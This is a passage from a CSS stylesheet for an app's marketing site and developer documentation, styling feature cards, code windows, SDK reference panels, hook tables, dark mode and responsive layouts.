.section-intro h2, .plugin-copy h2, .download-banner h2 { margin: 0; font-size: clamp(36px, 5vw, 62px); line-height: 1.04; letter-spacing: -.045em; }
.section-intro p, .plugin-copy > p, .download-banner p { color: var(--on-surface-variant); font-size: 18px; }
.features { padding-block: 130px; }
.feature-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 14px; }
.feature-card { min-height: 310px; padding: 32px; border-radius: var(--round-lg); background: var(--surface-low); transition: transform .35s var(--ease), border-radius .35s var(--ease); }
.feature-card:hover { transform: translateY(-8px); border-radius: 48px 24px 48px 24px; }
.feature-card:nth-child(2) { background: var(--primary-container); }
.feature-card:nth-child(3) { background: var(--tertiary-container); }
.feature-card:nth-child(4) { background: var(--on-surface); color: var(--surface); }
.feature-icon { display: grid; place-items: center; width: 70px; height: 70px; margin-bottom: 48px; border-radius: 24px; background: var(--primary); color: var(--on-primary); }
.feature-icon .material-symbols-rounded { font-size: 35px; }
.feature-card h3 { margin: 0 0 8px; font-size: 25px; }
.feature-card p { max-width: 470px; margin: 0; color: var(--on-surface-variant); }
.feature-card:nth-child(4) p { color: color-mix(in srgb, var(--surface) 72%, transparent); }

.plugin-showcase { display: grid; grid-template-columns: 1fr 1fr; align-items: center; gap: 70px; padding-block: 80px 140px; }
.plugin-points { display: grid; gap: 14px; margin: 28px 0; }
.plugin-points div { display: flex; align-items: center; gap: 12px; font-weight: 700; }
.plugin-points span { display: grid; place-items: center; flex: 0 0 38px; height: 38px; border-radius: 14px; background: var(--secondary-container); color: var(--on-secondary-container); }
.code-window { overflow: hidden; border-radius: 36px; background: #211a16; color: #fff5ee; box-shadow: 0 32px 70px rgba(45, 23, 4, .25); transform: rotate(2deg); transition: transform .4s var(--ease); }
.code-window:hover { transform: rotate(0); }
.code-bar { display: flex; align-items: center; gap: 8px; padding: 18px 22px; background: #30251f; }
.code-bar i { width: 10px; height: 10px; border-radius: 50%; background: #ff8058; }
.code-bar i:nth-child(2) { background: #ffc447; }
.code-bar i:nth-child(3) { background: #92d96a; }
.code-bar span { margin-left: 8px; color: #cdbdb2; font-size: 13px; font-weight: 700; }
.code-window pre { overflow: auto; margin: 0; padding: 28px; font: 14px/1.75 ui-monospace, SFMono-Regular, Consolas, monospace; }
.code-key { color: #ffb665; }
.code-string { color: #fde083; }
.download-section { padding-bottom: 100px; }
.download-banner { position: relative; overflow: hidden; display: grid; grid-template-columns: 1fr auto; align-items: center; gap: 30px; padding: 58px; border-radius: var(--round-xl); background: linear-gradient(125deg, #ff8a00, #ffc928); color: #2b1700; }
.download-banner p { max-width: 680px; color: #573000; }
.download-mark { position: absolute; right: 28%; bottom: -70px; color: rgba(255,255,255,.22); font-size: 220px; transform: rotate(-12deg); }
.site-footer { display: grid; grid-template-columns: 1fr auto auto; align-items: center; gap: 36px; padding-block: 40px 60px; color: var(--on-surface-variant); }
.footer-brand { display: flex; align-items: center; gap: 12px; }
.footer-brand img { border-radius: 14px; }
.footer-brand div { display: grid; }
.footer-brand strong { color: var(--on-surface); }
.footer-brand span { font-size: 12px; }
.footer-links { display: flex; gap: 24px; font-weight: 700; }
.footer-links a:hover { color: var(--primary); }

.docs-hero { display: grid; grid-template-columns: 1fr 170px; align-items: center; gap: 40px; padding: 46px 0 34px 318px; }
.docs-hero h1 { max-width: 900px; font-size: clamp(40px, 5vw, 64px); }
.docs-hero p { max-width: 760px; color: var(--on-surface-variant); font-size: 18px; }
.docs-hero-mark { position: relative; display: grid; place-items: center; width: 156px; height: 156px; justify-self: end; border-radius: 42% 58% 55% 45% / 46% 41% 59% 54%; background: var(--secondary-container); animation: morph 8s var(--ease) infinite alternate; }
.docs-hero-mark > span { color: var(--on-secondary-container); font-size: 72px; }
.docs-hero-mark i { position: absolute; width: 20px; height: 20px; border-radius: 7px; background: var(--primary); }
.docs-hero-mark i:nth-child(2) { top: 20px; right: 20px; }
.docs-hero-mark i:nth-child(3) { bottom: 25px; left: 20px; background: var(--yellow); }
@keyframes morph { to { border-radius: 60% 40% 40% 60% / 42% 60% 40% 58%; transform: rotate(4deg); } }
.docs-layout { display: grid; grid-template-columns: 276px minmax(0, 1fr); align-items: start; gap: 42px; padding-bottom: 110px; }
.docs-toc { position: fixed; z-index: 5; top: 96px; left: max(24px, calc((100vw - 1180px) / 2)); display: grid; width: 276px; gap: 3px; max-height: calc(100vh - 112px); overflow: auto; padding: 14px 10px 22px; border: 1px solid color-mix(in srgb, var(--outline) 18%, transparent); border-radius: 26px; background: color-mix(in srgb, var(--surface-low) 94%, transparent); box-shadow: 0 16px 45px rgba(72, 42, 8, .08); scrollbar-width: thin; }
.docs-search { position: sticky; top: -14px; z-index: 2; display: grid; grid-template-columns: 24px 1fr; align-items: center; gap: 8px; margin: 0 0 8px; padding: 10px 12px; border-radius: 16px; background: var(--surface-high); color: var(--on-surface-variant); }
.docs-search input { min-width: 0; border: 0; outline: 0; background: transparent; color: var(--on-surface); font: inherit; font-size: 13px; font-weight: 650; }
.docs-search input::placeholder { color: var(--on-surface-variant); opacity: .75; }
.toc-title { padding: 15px 12px 6px; color: var(--on-surface-variant); font-size: 11px; font-weight: 800; letter-spacing: .07em; text-transform: uppercase; }
.docs-toc a { display: grid; grid-template-columns: 28px 1fr; align-items: center; gap: 7px; min-height: 40px; padding: 8px 12px; border-radius: 14px; color: var(--on-surface-variant); font-size: 13px; font-weight: 700; transition: background .2s, color .2s; }
.docs-toc a > .material-symbols-rounded { font-size: 19px; opacity: .72; }
.docs-toc a[hidden], .docs-toc .toc-title[hidden] { display: none; }
.docs-toc a span:first-child { opacity: .48; }
.docs-toc a:hover, .docs-toc a.active { background: var(--secondary-container); color: var(--on-secondary-container); }
.docs-content { grid-column: 2; min-width: 0; }
.anchor-heading, .route-box[id] { scroll-margin-top: 118px; }
.doc-section { position: relative; margin-bottom: 18px; padding: 42px; border-radius: var(--round-lg); background: var(--surface-low); }
.doc-section:nth-child(even) { background: color-mix(in srgb, var(--primary-container) 35%, var(--surface)); }
.section-index { position: absolute; top: 22px; right: 28px; color: color-mix(in srgb, var(--primary) 28%, transparent); font-size: 48px; font-weight: 800; }
.doc-heading { display: grid; grid-template-columns: 58px 1fr; gap: 16px; align-items: start; margin-bottom: 30px; padding-right: 62px; }
.doc-heading > span { display: grid; place-items: center; width: 58px; height: 58px; border-radius: 20px; background: var(--primary); color: var(--on-primary); font-size: 29px; }
.doc-heading h2 { margin: 1px 0 6px; font-size: clamp(28px, 3.5vw, 42px); line-height: 1.08; letter-spacing: -.035em; }
.doc-heading p { margin: 0; color: var(--on-surface-variant); }
.capability-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 10px; }
.capability-grid > div { display: grid; grid-template-columns: 45px 1fr; gap: 2px 12px; padding: 22px; border-radius: 22px; background: var(--surface); }
.capability-grid > div > span { grid-row: 1 / 3; color: var(--primary); font-size: 30px; }
.capability-grid p { margin: 4px 0 0; color: var(--on-surface-variant); font-size: 13px; }
.callout { display: flex; gap: 15px; margin-top: 18px; padding: 20px; border-radius: 22px; background: var(--tertiary-container); color: #3b3000; }
.callout > span { font-size: 30px; }
.callout p { margin: 4px 0 0; }
.callout.safe { background: #d8edc8; color: #15270c; }
.code-card { min-width: 0; overflow: hidden; margin-top: 18px; border-radius: 24px; background: #211a16; color: #fff5ee; }
.code-top { display: flex; align-items: center; gap: 10px; min-height: 52px; padding: 8px 10px 8px 18px; background: #30251f; color: #cdbdb2; font-size: 12px; font-weight: 700; }
.code-dots { display: flex; gap: 6px; }
.code-dots i { width: 9px; height: 9px; border-radius: 50%; background: #ff8058; }
.code-dots i:nth-child(2) { background: #ffc447; }
.code-dots i:nth-child(3) { background: #92d96a; }
.copy-code { display: inline-flex; align-items: center; gap: 6px; min-height: 36px; margin-left: auto; padding: 0 12px; border: 0; border-radius: 13px; background: #4a3930; color: #fff5ee; cursor: pointer; font-weight: 700; }
.copy-code .material-symbols-rounded { font-size: 18px; }
.code-card pre { overflow: auto; max-width: 100%; max-height: 620px; margin: 0; padding: 26px; }
.code-card code { font: 13px/1.75 ui-monospace, SFMono-Regular, Consolas, monospace; }
.code-number { color: #94d8ff; }
.property-list, .api-table { display: grid; margin-top: 14px; overflow: hidden; border: 1px solid color-mix(in srgb, var(--outline) 25%, transparent); border-radius: 22px; }
.property-list > div, .api-table > div { display: grid; grid-template-columns: minmax(140px, .5fr) 1fr; gap: 18px; padding: 15px 18px; background: var(--surface); }
.property-list > div:nth-child(even), .api-table > div:nth-child(even) { background: var(--surface-high); }
.property-list code, .api-table code { overflow-wrap: anywhere; color: var(--primary); font-weight: 800; }
.property-list span, .api-table span { color: var(--on-surface-variant); }
.flow-diagram { display: flex; align-items: center; justify-content: center; gap: 12px; margin-bottom: 22px; }
.flow-diagram > div { display: grid; place-items: center; gap: 8px; flex: 1; min-height: 120px; padding: 18px; border-radius: 22px; background: var(--surface); text-align: center; }
.flow-diagram > div > span { color: var(--primary); font-size: 34px; }
.flow-diagram > span { color: var(--outline); }
.api-chips { display: flex; flex-wrap: wrap; gap: 8px; }
.api-chips code { max-width: 100%; padding: 10px 13px; border-radius: 14px; background: var(--secondary-container); color: var(--on-secondary-container); font-size: 12px; font-weight: 800; overflow-wrap: anywhere; white-space: normal; }
.timeline { display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px; }
.timeline > div { padding: 20px 14px; border-radius: 22px; background: var(--surface); text-align: center; }
.timeline > div > span { display: grid; place-items: center; width: 42px; height: 42px; margin: 0 auto 14px; border-radius: 15px; background: var(--primary-container); color: var(--on-primary-container); font-weight: 800; }
.timeline code { color: var(--primary); font-size: 12px; font-weight: 800; overflow-wrap: anywhere; }
.timeline p { margin: 8px 0 0; color: var(--on-surface-variant); font-size: 12px; }
.metadata-table { display: grid; border: 1px solid color-mix(in srgb, var(--outline) 25%, transparent); border-radius: 22px; overflow: hidden; }
.metadata-row { display: grid; grid-template-columns: 150px 1fr; gap: 20px; padding: 15px 19px; background: var(--surface); }
.metadata-row:nth-child(even) { background: var(--surface-high); }
.metadata-row code { color: var(--primary); font-weight: 800; }
.metadata-row span { color: var(--on-surface-variant); }
.code-block { position: relative; overflow: hidden; margin-top: 20px; border-radius: 24px; background: #211a16; color: #fff5ee; }
.code-block pre { overflow: auto; max-height: 570px; margin: 0; padding: 28px; font: 13px/1.75 ui-monospace, SFMono-Regular, Consolas, monospace; }
.copy-button { position: absolute; z-index: 2; top: 12px; right: 12px; display: flex; align-items: center; gap: 6px; padding: 8px 11px; border: 0; border-radius: 13px; background: #4a3930; color: #fff5ee; cursor: pointer; font-weight: 700; }
.integration-stack { display: grid; gap: 12px; }
.integration-stack > div { display: grid; grid-template-columns: 52px 1fr; gap: 4px 15px; padding: 20px; border-radius: 22px; background: var(--surface); }
.integration-stack > div > span { display: grid; place-items: center; height: 52px; border-radius: 18px; background: var(--secondary-container); color: var(--on-secondary-container); }
.integration-stack p { margin: 4px 0 0; color: var(--on-surface-variant); }
.doc-subtitle { margin: 38px 0 8px; font-size: clamp(23px, 3vw, 32px); letter-spacing: -.025em; }
.doc-copy { margin: 0 0 18px; color: var(--on-surface-variant); }
.contract-table { display: grid; overflow: hidden; border: 1px solid color-mix(in srgb, var(--outline) 25%, transparent); border-radius: 22px; }
.contract-table > div { display: grid; grid-template-columns: 150px 1fr; gap: 18px; padding: 15px 18px; background: var(--surface); }
.contract-table > div:nth-child(even) { background: var(--surface-high); }
.contract-table code { color: var(--primary); font-weight: 800; overflow-wrap: anywhere; }
.contract-table span { color: var(--on-surface-variant); }
.route-box { margin-top: 16px; padding: 22px; border-radius: 24px; background: var(--surface); }
.route-box > strong { display: block; margin-bottom: 14px; font-size: 18px; }
.route-box p { margin: 14px 0 0; color: var(--on-surface-variant); font-size: 13px; }
.callout.truth { margin: 0 0 18px; background: var(--primary-container); color: var(--on-primary-container); }
.callout.current { background: #cde9ff; color: #002f4b; }
.api-reference { display: grid; gap: 10px; }
.api-reference details { overflow: hidden; border-radius: 22px; background: var(--surface); }
.api-reference summary { display: grid; grid-template-columns: 34px auto 1fr; align-items: center; gap: 10px; min-height: 64px; padding: 12px 18px; cursor: pointer; list-style: none; }
.api-reference summary::-webkit-details-marker { display: none; }
.api-reference summary > span:first-child { color: var(--primary); }
.api-reference summary > span:last-child { justify-self: end; color: var(--on-surface-variant); font-size: 12px; }
.api-reference details[open] summary { background: var(--secondary-container); color: var(--on-secondary-container); }
.api-reference details .api-chips { padding: 18px; }
.sdk-reference { display: grid; gap: 14px; margin-top: 34px; scroll-margin-top: 100px; }
.sdk-reference-heading { display: flex; justify-content: space-between; gap: 20px; align-items: center; padding: 22px; border-radius: 28px; background: var(--primary-container); color: var(--on-primary-container); }
.sdk-reference-heading > div { display: flex; gap: 15px; align-items: center; }
.sdk-reference-heading > div > span { display: grid; place-items: center; width: 54px; height: 54px; flex: 0 0 auto; border-radius: 19px; background: var(--on-primary-container); color: var(--primary-container); font-size: 30px; }
.sdk-reference-heading h3 { margin: 0; font-size: clamp(20px, 3vw, 28px); }
.sdk-reference-heading p { max-width: 720px; margin: 4px 0 0; opacity: .82; }
.sdk-reference-heading > strong { flex: 0 0 auto; padding: 10px 14px; border-radius: 16px; background: color-mix(in srgb, var(--on-primary-container) 13%, transparent); white-space: nowrap; }
.sdk-search { display: flex; align-items: center; gap: 12px; min-height: 58px; padding: 0 18px; border: 2px solid transparent; border-radius: 21px; background: var(--surface-high); transition: border-color .2s var(--ease), background .2s var(--ease); }
.sdk-search:focus-within { border-color: var(--primary); background: var(--surface); }
.sdk-search > span { color: var(--primary); }
.sdk-search input { width: 100%; border: 0; outline: 0; background: transparent; color: var(--on-surface); font: inherit; font-weight: 650; }
.sdk-search input::placeholder { color: var(--on-surface-variant); }
.sdk-filters { display: flex; gap: 8px; overflow-x: auto; padding-bottom: 2px; scrollbar-width: thin; }
.sdk-filters button { min-height: 42px; padding: 0 16px; border: 0; border-radius: 15px; background: var(--surface-high); color: var(--on-surface-variant); font: inherit; font-size: 13px; font-weight: 800; cursor: pointer; white-space: nowrap; transition: background .2s var(--ease), color .2s var(--ease), transform .2s var(--ease); }
.sdk-filters button:hover { transform: translateY(-1px); }
.sdk-filters button.selected { background: var(--primary); color: var(--on-primary); }
.sdk-reading { margin: 0; }
.sdk-methods { display: grid; gap: 9px; }
.sdk-method { overflow: hidden; border: 1px solid color-mix(in srgb, var(--outline) 24%, transparent); border-radius: 22px; background: var(--surface); }
.sdk-method > summary { display: grid; grid-template-columns: minmax(120px, .8fr) minmax(160px, 1.2fr) auto 24px; align-items: center; gap: 14px; min-height: 66px; padding: 12px 18px; cursor: pointer; list-style: none; }
.sdk-method > summary::-webkit-details-marker { display: none; }
.sdk-method > summary .sdk-owner { overflow: hidden; color: var(--on-surface-variant); font-size: 11px; font-weight: 750; text-overflow: ellipsis; white-space: nowrap; }
.sdk-method > summary strong { overflow-wrap: anywhere; }
.sdk-method > summary code { padding: 6px 9px; border-radius: 10px; background: var(--secondary-container); color: var(--on-secondary-container); font-size: 11px; font-weight: 800; }
.sdk-method > summary .material-symbols-rounded { transition: transform .25s var(--ease); }
.sdk-method[open] > summary { background: var(--surface-high); }
.sdk-method[open] > summary .material-symbols-rounded { transform: rotate(180deg); }
.sdk-method-body { display: grid; gap: 16px; padding: 4px 20px 22px; }
.sdk-description { margin: 4px 0 0; color: var(--on-surface-variant); }
.sdk-method-body > pre { overflow-x: auto; margin: 0; padding: 15px; border-radius: 16px; background: var(--on-surface); color: var(--surface); }
.sdk-method-body > pre code { font-size: 12px; white-space: pre; }
.sdk-method-body h4 { margin: 2px 0 8px; font-size: 13px; text-transform: uppercase; letter-spacing: .06em; }
.sdk-method-body section > p { margin: 0; color: var(--on-surface-variant); }
.sdk-detail-grid { display: grid; grid-template-columns: minmax(0, 1.35fr) minmax(220px, .65fr); gap: 18px; }
.sdk-params { display: grid; overflow: hidden; border-radius: 16px; background: var(--surface-high); }
.sdk-params > div { display: grid; grid-template-columns: minmax(90px, .35fr) minmax(0, 1fr); gap: 12px; padding: 12px 14px; border-bottom: 1px solid color-mix(in srgb, var(--outline) 18%, transparent); }
.sdk-params > div:last-child { border-bottom: 0; }
.sdk-params code { color: var(--primary); font-size: 12px; font-weight: 800; overflow-wrap: anywhere; }
.sdk-params span { color: var(--on-surface-variant); font-size: 12px; }
.sdk-params b { color: var(--on-surface); }
.sdk-params small { display: block; margin-top: 4px; color: var(--primary); font-weight: 750; }
.sdk-none { margin: 0; padding: 14px; border-radius: 16px; background: var(--surface-high); color: var(--on-surface-variant); }
.sdk-requirements { display: grid; gap: 6px; margin: 0; padding-left: 22px; color: var(--on-surface-variant); }
.sdk-empty { display: grid; place-items: center; min-height: 180px; padding: 24px; border-radius: 24px; background: var(--surface-high); color: var(--on-surface-variant); text-align: center; }
.sdk-empty > span { font-size: 42px; }
.hook-table { display: grid; overflow: hidden; border: 1px solid color-mix(in srgb, var(--outline) 25%, transparent); border-radius: 22px; }
.hook-table > div { display: grid; grid-template-columns: minmax(170px, .65fr) minmax(220px, 1fr) minmax(220px, 1.2fr); gap: 16px; align-items: start; padding: 16px 18px; background: var(--surface); }
.hook-table > div:nth-child(odd) { background: var(--surface-high); }
.hook-table .hook-head { background: var(--on-surface); color: var(--surface); font-size: 12px; font-weight: 800; text-transform: uppercase; }
.hook-table code { overflow-wrap: anywhere; color: var(--primary); font-size: 12px; font-weight: 800; }
.hook-table span { color: var(--on-surface-variant); font-size: 13px; }
.hook-table .hook-head span { color: inherit; }
.catalog-note { margin-top: 12px; font-size: 13px; }
.route-reference { margin-top: 18px; }
.route-chips code { overflow-wrap: anywhere; }
.api-cloud { display: flex; flex-wrap: wrap; gap: 10px; }
.api-cloud span { padding: 12px 16px; border-radius: 16px; background: var(--surface); font-weight: 700; }
.lifecycle-line { display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px; }
.lifecycle-line div { position: relative; padding: 24px 16px; border-radius: 22px; background: var(--surface); text-align: center; font-weight: 700; }
.lifecycle-line span { display: grid; place-items: center; width: 48px; height: 48px; margin: 0 auto 12px; border-radius: 18px; background: var(--primary-container); color: var(--on-primary-container); }
.step-list { display: grid; gap: 10px; margin: 0; padding: 0; list-style: none; }
.step-list li { display: grid; grid-template-columns: 50px 1fr; gap: 15px; padding: 18px; border-radius: 22px; background: var(--surface); }
.step-list li > span { display: grid; place-items: center; width: 50px; height: 50px; border-radius: 18px; background: var(--primary); color: var(--on-primary); font-size: 20px; font-weight: 800; }
.step-list p { margin: 4px 0 0; color: var(--on-surface-variant); }
.docs-cta { display: grid; grid-template-columns: 78px 1fr auto; align-items: center; gap: 18px; margin-top: 18px; padding: 20px; border-radius: 26px; background: linear-gradient(120deg, #ff8a00, #ffc928); color: #2b1700; }
.docs-cta img { border-radius: 23px; }
.docs-cta p { margin: 3px 0 0; }

.reveal { opacity: 0; transform: translateY(28px); transition: opacity .75s var(--ease), transform .75s var(--ease); }
.reveal.visible { opacity: 1; transform: none; }
.delay-one { transition-delay: .12s; }

@media (prefers-color-scheme: dark) {
  :root {
    color-scheme: dark;
    --primary: #ffb872;
    --on-primary: #4a2800;
    --primary-container: #693b00;
    --on-primary-container: #ffdcc1;
    --secondary-container: #563e1b;
    --on-secondary-container: #ffdda9;
    --tertiary-container: #554a00;
    --surface: #1b120d;
    --surface-low: #261b15;
    --surface-high: #32251e;
    --surface-highest: #3e3028;
    --on-surface: #f4e1d5;
    --on-surface-variant: #d9c2b5;
    --outline: #a68a7a;
    --shadow: 0 24px 70px rgba(0, 0, 0, .32);
  }
  .eyebrow { color: #fff0a0; }
  .gradient-text { background-image: linear-gradient(100deg, #ffb872, #ff8a00 58%, #ffd85c); }
  .download-banner, .docs-cta { color: #2b1700; }
  .download-banner p { color: #573000; }
  .code-window, .code-block, .code-card { background: #100c0a; }
  .phone-stage { border-color: #7b6254; }
  .callout.safe { background: #29451e; color: #d8edc8; }
  .callout.current { background: #143a50; color: #cde9ff; }
}

@media (max-width: 900px) {
  .site-header { grid-template-columns: auto 1fr auto; }
  .top-nav { justify-self: center; }
  .hero { grid-template-columns: 1fr; padding-top: 80px; }
  .hero-copy { text-align: center; }
  .hero-copy .eyebrow, .hero-actions, .hero-meta { justify-content: center; }
  .hero-lead, .hero-copy h1 { margin-inline: auto; }
  .hero-visual { min-height: 650px; }
  .plugin-showcase { grid-template-columns: 1fr; }
  .plugin-code { order: -1; }
  .docs-hero { grid-template-columns: 1fr 190px; padding-left: 0; }
  .docs-hero-mark { width: 180px; height: 180px; }
  .docs-hero-mark > span { font-size: 80px; }
  .docs-layout { grid-template-columns: 1fr; }
  .docs-toc { position: static; display: flex; overflow-x: auto; padding: 8px; }
  .docs-content { grid-column: 1; }
  .toc-title { display: none; }
  .docs-toc a { flex: 0 0 auto; display: flex; }
}

@media (max-width: 680px) {
  .section-shell { width: min(100% - 28px, 1180px); }
  .site-header { top: 10px; width: calc(100% - 20px); min-height: 64px; margin-top: 10px; padding: 7px; border-radius: 24px; }
  .brand span { display: none; }
  .brand img { width: 42px; height: 42px; }
  .top-nav { gap: 2px; padding: 3px; border-radius: 18px; }
  .nav-item { min-height: 42px; padding: 0 11px; border-radius: 15px; font-size: 12px; }
  .nav-item .material-symbols-rounded { font-size: 19px; }
  .language-button { min-width: 48px; height: 44px; padding: 0 9px; border-radius: 16px; }
  .language-button .material-symbols-rounded { display: none; }
  h1 { font-size: clamp(46px, 15vw, 68px); }
  .hero { gap: 15px; min-height: auto; padding-block: 70px 90px; }
  .hero-visual { min-height: 570px; }
  .phone-stage { width: 238px; }
  .orbit-one { width: 390px; height: 390px; }
  .orbit-two { width: 330px; height: 330px; }
  .app-badge { right: -2px; bottom: 45px; padding: 10px 13px 10px 10px; }
  .app-badge img { width: 56px; height: 56px; }
  .chip-bluetooth { top: 75px; left: -3px; }
  .chip-plugins { right: -3px; }
  .feature-grid { grid-template-columns: 1fr; }
  .feature-card { min-height: 270px; }
  .features { padding-block: 100px; }
  .plugin-showcase { gap: 42px; padding-bottom: 100px; }
  .download-banner { grid-template-columns: 1fr; padding: 36px 28px; }
  .download-mark { right: -25px; }
  .site-footer { grid-template-columns: 1fr; gap: 24px; }
  .footer-links { flex-wrap: wrap; }
  .docs-hero { grid-template-columns: 1fr; padding-top: 80px; }
  .docs-hero-mark { justify-self: center; }
  .doc-section { padding: 28px 20px; border-radius: 28px; }
  .section-index { top: 15px; right: 18px; font-size: 36px; }
  .doc-heading { grid-template-columns: 48px 1fr; padding-right: 12px; }
  .doc-heading > span { width: 48px; height: 48px; border-radius: 17px; }
  .capability-grid { grid-template-columns: 1fr; }
  .metadata-row { grid-template-columns: 100px 1fr; gap: 10px; }
  .lifecycle-line { grid-template-columns: repeat(2, 1fr); }
  .timeline { grid-template-columns: repeat(2, 1fr); }
  .property-list > div, .api-table > div { grid-template-columns: 1fr; gap: 4px; }
  .contract-table > div { grid-template-columns: 1fr; gap: 4px; }
  .hook-table > div { grid-template-columns: 1fr; gap: 5px; }
  .hook-table .hook-head { display: none; }
  .hook-table > div code:nth-child(2) { padding-bottom: 8px; border-bottom: 1px solid color-mix(in srgb, var(--outline) 20%, transparent); }
  .api-reference summary { grid-template-columns: 30px 1fr; }
  .api-reference summary > span:last-child { display: none; }
  .sdk-reference-heading { align-items: flex-start; }
  .sdk-reference-heading > strong { display: none; }
  .sdk-reference-heading > div > span { width: 46px; height: 46px; border-radius: 16px; }
  .sdk-method > summary { grid-template-columns: 1fr auto 22px; gap: 9px; }
  .sdk-method > summary .sdk-owner { grid-column: 1 / -1; }
  .sdk-detail-grid { grid-template-columns: 1fr; }
  .sdk-params > div { grid-template-columns: 1fr; gap: 4px; }
  .flow-diagram { align-items: stretch; }
  .flow-diagram > div { min-width: 0; padding: 12px 6px; font-size: 11px; }
  .flow-diagram > span { align-self: center; font-size: 18px; }
  .docs-cta { grid-template-columns: 60px 1fr; }
  .docs-cta img { width: 60px; height: 60px; }
  .docs-cta .button { grid-column: 1 / -1; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { animation-duration: .01ms !important; animation-iteration-count: 1 !important; transition-duration: .01ms !important; }
  .reveal { opacity: 1; transform: none; }
}
</file>
